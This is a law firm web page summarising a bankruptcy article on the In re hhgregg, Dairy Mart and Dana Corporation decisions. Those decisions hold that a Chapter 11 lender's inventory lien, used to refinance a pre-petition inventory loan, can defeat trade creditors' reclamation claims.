                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/4300/bc-may18-nathan.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
<p>The courts have reached conflicting decisions over whether a debtor’s Chapter 11 lender trumps a trade creditor’s reclamation rights where the lender is secured by the debtor’s inventory and its loan is used to pay off a pre-petition loan also secured by the debtor’s inventory. The United States Bankruptcy Court for the Southern District of Indiana, in <em>In re hhgregg, Inc.</em>, recently denied relief on a reclamation claim based on it being subordinate to, and rendered valueless by, the debtors’ Chapter 11 loan secured by the debtors’ inventory. The <em>hhgregg</em> court relied on the rulings of the United States Bankruptcy Court for the Southern District of New York, in the <em>Dairy Mart</em> and <em>Dana Corporation</em> cases, that denied relief on reclamation claims because the debtors’ Chapter 11 lenders’ security interest in the goods subject to reclamation trumped the rights of the reclaiming creditors in the goods. Both courts relied on the debtors’ use of the proceeds of the Chapter 11 loans secured by the debtors’ inventory to repay the debtors’ pre-petition loans also secured by the debtors’ inventory. The courts regarded the debtors’ pre-petition and Chapter 11 secured loans as one transaction that related back to the inception of the pre-petition secured loan when there were no reclamation claims.</p>                                        <a href="/media/4300/bc-may18-nathan.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A8yDnv4B3cgZCHxlA6257w1OvuYrtzUxiPYcD26XkKBVOuxGz9ByZhpVByheumliPbr-n7dwqgfvizlGNLSIyMc2Ph-MZrLExmX5rmu5yJ4XlFfwAClFPjlerEORzKfmB8" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>

        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };

            var clientAlerts = {
                id: '16908'

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Publication added successfully')
            } else if (!exists(clientAlerts.id)) {
                oldFolder.newsAndInsights.push(clientAlerts);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Publication added successfully')
            } else {
                toastr.info('Publication already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.newsAndInsights.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.newsAndInsights[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };
    </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

